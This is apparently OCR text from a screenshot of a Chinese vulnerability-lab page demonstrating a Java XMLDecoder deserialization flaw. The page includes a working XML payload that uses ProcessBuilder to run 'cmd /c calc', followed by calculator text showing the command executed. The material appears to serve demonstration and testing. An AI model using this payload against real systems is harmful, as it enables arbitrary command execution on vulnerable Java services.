 漏洞描述
xmldecoder 反序列化漏洞
漏洞测试
请输入命令: example: cmd /c calc
立即提交 重置
测试结果
执行成功!
XML:
<?xml version="1.0" encoding="UTF-8"?><java version="1.8.0_151" class="java.beans.XMLDecoder"> <object
class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3"> <void index="0"> <string>cmd</string>
</void> <void index="1"> <string>/c</string> </void> <void index="2">
<string>calc</string> </void> </array> <void method="start" /> </object></java>
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×